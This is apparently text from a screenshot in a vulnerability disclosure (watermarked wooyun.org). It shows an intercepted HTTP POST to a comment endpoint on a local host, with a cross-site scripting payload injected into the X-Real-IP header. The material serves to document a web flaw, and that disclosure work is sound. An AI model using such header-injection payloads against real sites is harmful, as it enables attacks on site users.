 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /comment.jspx HTTP/1.1
Host: 192.168.1.15:8080
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Real-IP: <script>prompt(1)<script>
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.15:8080/network/326.jhtml
Content-Length: 82
Cookie: JSESSIONID=3B78D50D055302C88E5CD39F0AAF8A3A; clientlanguage=zh_CN; pgv_pvid=6516730796; _site_id_cookie=1
Connection: keep-alive
text=test&captcha=okwc&contentId=326&Submit=+%E9%A9%AC%E4%B8%8A%E5%8F%91%E8%A1%A8+
www.wooyun.org